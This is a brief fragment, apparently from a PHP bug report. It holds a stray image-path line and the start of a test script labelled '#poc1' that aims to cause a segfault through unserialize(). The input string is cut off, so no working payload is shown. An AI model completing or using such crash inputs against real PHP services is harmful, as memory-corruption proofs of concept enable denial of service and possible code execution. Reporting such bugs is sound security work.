
Test script:

---------------

#poc1

<?php

//segfault on write acc
$dummy = unserialize('